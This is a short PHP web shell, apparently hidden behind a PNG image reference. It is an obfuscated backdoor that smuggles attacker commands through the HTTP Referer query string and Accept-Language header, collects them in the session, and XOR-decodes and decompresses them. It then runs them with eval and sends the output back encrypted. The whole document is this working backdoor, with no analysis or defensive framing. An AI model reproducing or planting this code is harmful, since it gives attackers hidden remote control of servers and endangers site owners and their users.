 <?php $kh = "6050";
$kf = "ce63";
function x($t, $k) {
    $c = strlen($k);
    $l = strlen($t);
    $o = "";
    for ($i = 0;$i < $l;) {
        for ($j = 0;($j < $c && $i < $l);$j++, $i++) {
            $o.= $t{$i} ^ $k{$j};
        }
    }
    return $o;
}
$r = $_SERVER;
$rr = @$r["HTTP_REFERER"];
$ra = @$r["HTTP_ACCEPT_LANGUAGE"];
if ($rr && $ra) {
    $u = parse_url($rr);
    parse_str($u["query"], $q);
    $q = array_values($q);
    preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/", $ra, $m);
    if ($q && $m) {
        @session_start();
        $s = & $_SESSION;
        $ss = "substr";
        $sl = "strtolower";
        $i = $m[1][0] . $m[1][1];
        $h = $sl($ss(md5($i . $kh), 0, 3));
        $f = $sl($ss(md5($i . $kf), 0, 3));
        $p = "";
        for ($z = 1;$z < count($m[1]);$z++) $p.= $q[$m[2][$z]];
        if (strpos($p, $h) === 0) {
            $s[$i] = "";
            $p = $ss($p, 3);
        }
        if (array_key_exists($i, $s)) {
            $s[$i].= $p;
            $e = strpos($s[$i], $f);
            if ($e) {
                $k = $kh . $kf;
                ob_start();
                eval(@gzuncompress(@x(base64_decode(preg_replace(array("/_/", "/-/"), array("/", "+"), $ss($s[$i], 0, $e))), $k)));
                $o = ob_get_contents();
                ob_end_clean();
                $d = base64_encode(x(gzcompress($o), $k));
                print ("<$k>$d</$k>");
                @session_destroy();
            }
        }
    }
}